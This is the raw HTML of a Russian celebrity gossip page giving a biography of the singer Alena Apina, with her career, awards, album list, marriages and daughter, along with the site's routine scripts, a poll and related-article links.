		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    </head>

<body class="post-template-default single single-post postid-26530 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://showbiz-life.ru/"><img src="https://showbiz-life.ru/wp-content/uploads/logotype.png" width="347" height="70" alt=""></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://showbiz-life.ru/"></a></div>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_3149" action="https://showbiz-life.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3149">Поиск: </label>
    <input type="text" value="" name="s" id="s_3149" class="search-form__text">
    <button type="submit" id="searchsubmit_3149" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-vverx-container"><ul id="header_menu" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2534"><a title="Личная жизнь российских звезд" href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/">Российские звезды</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2537"><a title="Личная жизнь зарубежных звезд" href="https://showbiz-life.ru/lichnaya-zhizn-zarubezhnyx-zvezd/">Зарубежные звезды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showbiz-life.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/" itemprop="item"><span itemprop="name">Личная жизнь российских звезд</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-26530" class="post-26530 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-alena-apina tag-biografiya tag-lichnaya-zhizn">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Алена Апина: биография, личная жизнь, семья, фото</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-10-20">20.10.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/" itemprop="articleSection">Личная жизнь российских звезд</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#nachalo-karery-aleny-apinoy">Начало карьеры Алены Апиной</a></li><li class="level-1"><a href="#kontsertnaya-zhizn">Концертная жизнь</a></li><li class="level-1"><a href="#televidenie">Телевидение</a></li><li class="level-1"><a href="#lichnaya-zhizn">Личная жизнь</a></li><li class="level-1"><a href="#deti">Дети</a></li><li class="level-1"><a href="#alena-apina-seychas">Алена Апина сейчас</a></li></ol><!--/noindex--></div><div class="fpm_start"></div>
<p>Алена Апина – популярная российская певица. Ее биография очень насыщена разными событиями. Настоящее имя артистки – Елена Левочкина. Родилась она 23 августа 1964 года в Саратове. С самого детства Лена занималась творчеством. Родители отдали девочку на занятия музыкой, а через восемь лет она поступила в музыкальное училище по классу «фортепиано».</p>
<iframe class="lazy lazy-hidden" width='100%' height='400'  data-lazy-type="iframe" data-src='https://www.youtube.com/embed/Ewvue4Y9vaM' frameborder='0' allowfullscreen></iframe><noscript><iframe width='100%' height='400' src='https://www.youtube.com/embed/Ewvue4Y9vaM' frameborder='0' allowfullscreen></iframe></noscript><br/>
<p>Маленькая Алена веселила родителей, писала собственные песенки и стишки. Окончив училище, она устроилась работать в Саратовский клуб. На этом ее обучение не заканчивается. Алена решает поступить в высшее музыкальное училище, но получается у нее только со второй попытки. Во времена учебы в консерватории молодую студентку заметили продюсеры на кастинге в женскую поп группу. Они отметили, что у нее есть своя неповторимая манера пения, с чем действительно сложно поспорить. С этого момента начинается ее звездный путь.</p>
<figure id="attachment_26544" aria-describedby="caption-attachment-26544" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="lazy lazy-hidden size-full wp-image-26544" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/uzn-1471953564-e1540063316572.jpg" alt="" width="600" height="383" /><meta itemprop="width" content="600"><meta itemprop="height" content="383"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-26544" src="https://showbiz-life.ru/wp-content/uploads/uzn-1471953564-e1540063316572.jpg" alt="" width="600" height="383" /><meta itemprop="width" content="600"><meta itemprop="height" content="383"></span></noscript><figcaption id="caption-attachment-26544" class="wp-caption-text">Алена Апина в детстве</figcaption></figure>
<h2 id="nachalo-karery-aleny-apinoy">Начало карьеры Алены Апиной</h2>
<p>В 1988 году успех настиг группу «Комбинация» и Алена перебралась в Москву. Через 3 года девушка покидает группу и начинает сольную карьеру. В этом ей помог Александр Иратов, ее будущий муж. В середине 1990-х  певица записала свой дебютный альбом «Улица Любви», а через год уже дружила с Аркадием Укупником. Певица прославилась еще в 1990-х, когда практически из каждого окна звучал ее голос. Она обладает длинным списком наград.</p>
<p><strong>Интересно:</strong> <a href="https://showbiz-life.ru/lichnaya-jizn-kati-semenovoy/">Катя Семенова — певица: биография</a></p>
<figure id="attachment_26540" aria-describedby="caption-attachment-26540" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="lazy lazy-hidden size-full wp-image-26540" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Alena-Apina-v-molodosti-01-e1540063287377.jpg" alt="" width="600" height="450" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-26540" src="https://showbiz-life.ru/wp-content/uploads/Alena-Apina-v-molodosti-01-e1540063287377.jpg" alt="" width="600" height="450" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></noscript><figcaption id="caption-attachment-26540" class="wp-caption-text">Алена Апина в молодости</figcaption></figure>
<div id="polls-91" class="wp-polls">
	<form id="polls_form_91" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_91_nonce" name="wp-polls-nonce" value="dd2b25571b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="91" /></p>
		<p style="text-align: center"><strong>А вам нравится певица Алена Апина?</strong></p><div id="polls-91-ans" class="wp-polls-ans"><div class="wp-polls-ul">
		<li><input type="radio" class="radio" id="poll-answer-240" name="poll_91" value="240">
<label for="poll-answer-240"><span style="margin-left:10px;font-size: 15px">Да</span></label></li>
		<li><input type="radio" class="radio" id="poll-answer-241" name="poll_91" value="241">
<label for="poll-answer-241"><span style="margin-left:10px;font-size: 15px">Нет</span></label></li>
		<li><input type="radio" class="radio" id="poll-answer-242" name="poll_91" value="242">
<label for="poll-answer-242"><span style="margin-left:10px;font-size: 15px">А кто это?</span></label></li>
		</div><p style="text-align: center"><input type="button" name="vote" value="Проголосовать" class="oprosbutton" onclick="poll_vote(91);"></p>
 </div>
	</form>
</div>
<div id="polls-91-loading" class="wp-polls-loading"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><meta itemprop="width" content="16"><meta itemprop="height" content="16"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://showbiz-life.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /><meta itemprop="width" content="16"><meta itemprop="height" content="16"></span></noscript>&nbsp;Загрузка ...</div>

<p>К ним относятся:</p>
<ul>
<li>1992 — Лауреат хит-парада года;</li>
<li>1994 — Лауреат премии «Песня года» с песней «Дружочек»;</li>
<li>1995 — Лауреат премии «Песня года» с песней «Узелки»;</li>
<li>1997 — Лауреат премии «Серебряная калоша» за песню «Электричка» («Серебряный дождь»);</li>
<li>1997 — Лауреат премии «Золотой граммофон» за песню «Электричка» («Русское Радио»);</li>
<li>1998 — Лауреат премии «Песня Года» с песней «Москвичи»;</li>
<li>2004 — Лауреат музыкальной премии «Серебряный диск»;</li>
<li>2005 — Лауреат музыкальной премии «Супер диск»;</li>
<li>2007 — Кавалер ордена «Служение искусству» Международного благотворительного фонда «Меценаты столетия»;</li>
<li>2012 — вручен почетный знак Губернатора Московской Области за достижения в области культуры и благотворительных мероприятий и многие другие.</li>
</ul>
<figure id="attachment_26539" aria-describedby="caption-attachment-26539" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-26539" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Alena-Apina-Kombinaciya-02-e1540063388618.jpg" alt="" width="600" height="442" /><meta itemprop="width" content="600"><meta itemprop="height" content="442"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-26539" src="https://showbiz-life.ru/wp-content/uploads/Alena-Apina-Kombinaciya-02-e1540063388618.jpg" alt="" width="600" height="442" /><meta itemprop="width" content="600"><meta itemprop="height" content="442"></span></noscript><figcaption id="caption-attachment-26539" class="wp-caption-text">Известная певица в группе &#171;Комбинация&#187;</figcaption></figure>
<p>Всего у певицы 17 альбомов:</p>
<ul>
<li>1992 — Улица любви.</li>
<li>1993 — Танцевать до утра (другое название — Всё не так просто).</li>
<li>1994 — Пляжный сезон.</li>
<li>1995 — Лимита.</li>
<li>1995 — Пропащая душа.</li>
<li>1996 — Соперница.</li>
<li>1997 — Объяснение в любви.</li>
<li>1998 — Люби как я.</li>
<li>1999 — Тополя.</li>
<li>2001 — О судьбе и о себе.</li>
<li>2003 — Пойдем со мной. Энергетическая.</li>
<li>2003 — Пойдем со мной. Лирическая.</li>
<li>2007 — Самолет на Москву.</li>
<li>2010 — Еще раз про любовь.</li>
<li>2014 — Мелодия.</li>
<li>2016 — Alena Apina.</li>
<li>2018 — Давай так.</li>
</ul>
<p><strong>Также читайте</strong>:<a href="https://showbiz-life.ru/s-kem-vstrechaetsya-egor-krid-sejchas/"> С кем встречается Егор Крид сейчас в 2018 году</a></p>
<figure id="attachment_26538" aria-describedby="caption-attachment-26538" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-26538" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Alena-Apina-03-e1540063436298.jpg" alt="" width="600" height="392" /><meta itemprop="width" content="600"><meta itemprop="height" content="392"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-26538" src="https://showbiz-life.ru/wp-content/uploads/Alena-Apina-03-e1540063436298.jpg" alt="" width="600" height="392" /><meta itemprop="width" content="600"><meta itemprop="height" content="392"></span></noscript><figcaption id="caption-attachment-26538" class="wp-caption-text">Алена Апина: фото</figcaption></figure>
<h2 id="kontsertnaya-zhizn">Концертная жизнь</h2>
<p>Изначально Алена Апина мечтала быть пианисткой, но вся страна узнала ее в качестве солистки. В состав набирающей популярность группы вошли две другие ученицы музыкальной консерватории. В 1991 году Алена покидает группу с большим скандалом. Ее продюсер, Шишинин, счел это предательством.</p>
<p>Дискография Алены Апиной в составе группы «Комбинация»:</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<ul>
<li>1988 — «Белый вечер»;</li>
<li>1988 — «Ход конем»;</li>
<li>1989 — «Русские девочки»;</li>
<li>1991 — «Московская прописка».</li>
</ul>
<figure id="attachment_26536" aria-describedby="caption-attachment-26536" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-26536" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1апи-e1540063561663.jpg" alt="" width="600" height="385" /><meta itemprop="width" content="600"><meta itemprop="height" content="385"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-26536" src="https://showbiz-life.ru/wp-content/uploads/1апи-e1540063561663.jpg" alt="" width="600" height="385" /><meta itemprop="width" content="600"><meta itemprop="height" content="385"></span></noscript><figcaption id="caption-attachment-26536" class="wp-caption-text">Алена Апина</figcaption></figure>
<h2 id="televidenie">Телевидение</h2>
<p>В конце 90-х Алена Апина начала вести успешную программу на канале «ТВ центр». Также, Алена пробовала себя в роли кинозвезды, ей досталась одна из передовых ролей в сериале «Неотложка». Актерская игра была настолько хороша, что Апину позвали участвовать еще в нескольких российских проектах. Отметилась она в проекте «Параллельно любви», саундтреком к которому стала ее композиция, «Убить Бэллу», «Провинциальные страсти», «Девочка с севера».</p>
<p><strong>Интересно:</strong> <a href="https://showbiz-life.ru/lichnaya-jizn-viktorii-korotkovou/">Виктория Короткова: биография, личная жизнь</a></p>
<figure id="attachment_26537" aria-describedby="caption-attachment-26537" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-26537" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/11114-e1540063496407.jpg" alt="" width="600" height="450" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-26537" src="https://showbiz-life.ru/wp-content/uploads/11114-e1540063496407.jpg" alt="" width="600" height="450" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></noscript><figcaption id="caption-attachment-26537" class="wp-caption-text">Известная певица на съемках</figcaption></figure>
<p>[stextbox id=&#187;alert&#187;]К концу 2000-х популярность звезды пошла на убыль, однако, Алена Апина в 2011 году совместно записала трек с Лолитой, заняв первые строчки во всех хит-парадах.[/stextbox]</p>
<h2 id="lichnaya-zhizn">Личная жизнь</h2>
<p>Поклонников интересует личная жизнь певицы. Первым мужем Алены Апиной был художник Валерий Апин, именно поэтому артистка известна под такой фамилией. Однако брак не был счастливым. Пара вскоре развелась. Алена посчитала, что слишком рано вышла замуж, а главной ее целью на данный момент является карьера.</p>
<figure id="attachment_26543" aria-describedby="caption-attachment-26543" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-26543" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/g-19f3d2874bdc9d288734cdfd40eef7f4-2-1400x1100-e1540064596252.jpg" alt="" width="600" height="400" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-26543" src="https://showbiz-life.ru/wp-content/uploads/g-19f3d2874bdc9d288734cdfd40eef7f4-2-1400x1100-e1540064596252.jpg" alt="" width="600" height="400" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></noscript><figcaption id="caption-attachment-26543" class="wp-caption-text">Алена Апина и Александр Иратов</figcaption></figure>
<p>[stextbox id=&#187; warning&#187;]Вторым ее мужем стал Александр Иратов, с которым будущая звезда познакомилась в Ташкенте. Мужчина не только сделал Алену звездой, но и оставил след в ее сердце.[/stextbox]</p>
<p>Пара прожила вместе целых 25 лет, но, по словам Алены, развод был неизбежен. Подруга Алены, Наталья Штурм, говорила, что выдержать продюсера в семье Апиной было непросто. Они оба постоянно нервничали, были агрессивными.</p>
<h2 id="deti">Дети</h2>
<p>Алена Апина мечтала о детях еще в первом браке с Александром Иратовым. У певицы есть дочь, Ксения Иратова. Ее назвали в честь первого сольного альбома певицы «Ксюша».  Ксения была рождена суррогатной матерью, так как сама певица 7 лет лечилась от бесплодия. Несмотря на это, девочка живет счастливой жизнью и берет все самое лучшее от родителей. Алена Апина уверена, что дочь пойдет по ее пути и тоже будет известной артисткой.</p>
<figure id="attachment_26542" aria-describedby="caption-attachment-26542" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-26542" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/apina-iratov-kseniya-e1540064625272.jpg" alt="" width="600" height="400" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-26542" src="https://showbiz-life.ru/wp-content/uploads/apina-iratov-kseniya-e1540064625272.jpg" alt="" width="600" height="400" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></noscript><figcaption id="caption-attachment-26542" class="wp-caption-text">Певица со своей дочерью и мужем</figcaption></figure>
<h2 id="alena-apina-seychas">Алена Апина сейчас</h2>
<p>После развода имидж певицы сильно изменился. Поклонники увидели ее с другой стороны: независимой, но при этом дерзкой и сексуальной. Со временем у артистки не убавилось  слушателей. Алена и сейчас дает сольные концерты и принимает участие в сборных, часто мелькает на телевидении и дает интервью.</p>
<figure id="attachment_26547" aria-describedby="caption-attachment-26547" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-26547" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/05185954.752675.2397-e1540064784318.jpeg" alt="" width="600" height="377" /><meta itemprop="width" content="600"><meta itemprop="height" content="377"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-26547" src="https://showbiz-life.ru/wp-content/uploads/05185954.752675.2397-e1540064784318.jpeg" alt="" width="600" height="377" /><meta itemprop="width" content="600"><meta itemprop="height" content="377"></span></noscript><figcaption id="caption-attachment-26547" class="wp-caption-text">Алена Апина сегодня</figcaption></figure>
<p>В 2017 году артистка выпустила несколько новых клипов, в одном из которых предстала перед зрителями в кружевном пеньюаре. Это вызвало большой резонанс в СМИ, заинтересованные разделились на два лагеря. Одни утверждают, что певица, у которой есть ребенок не может позволять себе такого, другие утверждают, что артистка сделала действительно красивый и интересный перфоманс. Эти фото можно увидеть на глянцевых обложках журналов.</p>
<p>[stextbox id=&#187;alert&#187;]Алена ведет свою рубрику на радио «ФаСоль», а также участвует в различных проектах, например, она появилась на канале YouTube у Натальи Красновой. Также она ведет страницу в Instagram, на которой рассказывает все свежие новости и делится мыслями.[/stextbox]</p>
<iframe class="lazy lazy-hidden" width='100%' height='400'  data-lazy-type="iframe" data-src='https://www.youtube.com/embed/Cm_CxXdM5Bw' frameborder='0' allowfullscreen></iframe><noscript><iframe width='100%' height='400' src='https://www.youtube.com/embed/Cm_CxXdM5Bw' frameborder='0' allowfullscreen></iframe></noscript><br/>
<p>Алена Апина прошла сложный путь, который привел ее к славе. Личная жизнь эстрадной звезды сложилась не очень удачно, однако, у Алены много известных друзей и знакомых, много проектов и планов, которые не дают ей сидеть на месте.</p>
<div class="fpm_end"></div><div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-l expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="26530"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Сейчас читают:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/umer-solist-gruppy-nensi/' title='Умер солист группы «Нэнси» Сергей Бондаренко: причина смерти, биография'>
<span class="yarpp-thumbnail-default"><img src="https://showbiz-life.ru/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Умер солист группы «Нэнси» Сергей Бондаренко: причина смерти, биография</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-jizn-anastasii-kozhevnikovoy/' title='Анастасия Кожевникова: биография, личная жизнь, семья, фото'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/g_8cbeb2850b71d42aa00f0a82d1a4bb4d-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/g_8cbeb2850b71d42aa00f0a82d1a4bb4d-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/g_8cbeb2850b71d42aa00f0a82d1a4bb4d-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/g_8cbeb2850b71d42aa00f0a82d1a4bb4d-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/g_8cbeb2850b71d42aa00f0a82d1a4bb4d-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/g_8cbeb2850b71d42aa00f0a82d1a4bb4d-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Анастасия Кожевникова: биография, личная жизнь, семья, фото</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-jizn-anastasiyi-stockoy/' title='Анастасия Стоцкая: биография, личная жизнь 2018, фото'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Anastasiya-Stotskaya-biografiya-lichnaya-zhizn-semya-muzh-deti-foto-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/Anastasiya-Stotskaya-biografiya-lichnaya-zhizn-semya-muzh-deti-foto-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/Anastasiya-Stotskaya-biografiya-lichnaya-zhizn-semya-muzh-deti-foto-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/Anastasiya-Stotskaya-biografiya-lichnaya-zhizn-semya-muzh-deti-foto-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/Anastasiya-Stotskaya-biografiya-lichnaya-zhizn-semya-muzh-deti-foto-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/Anastasiya-Stotskaya-biografiya-lichnaya-zhizn-semya-muzh-deti-foto-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Анастасия Стоцкая: биография, личная жизнь 2018, фото</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/vitalij-kaloev-segodnya/' title='Виталий Калоев сегодня: новая семья, фото 2018'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/0326a16167b06c21321a48dd5e1298a3-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/0326a16167b06c21321a48dd5e1298a3-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/0326a16167b06c21321a48dd5e1298a3-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/0326a16167b06c21321a48dd5e1298a3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/0326a16167b06c21321a48dd5e1298a3-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/0326a16167b06c21321a48dd5e1298a3-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Виталий Калоев сегодня: новая семья, фото 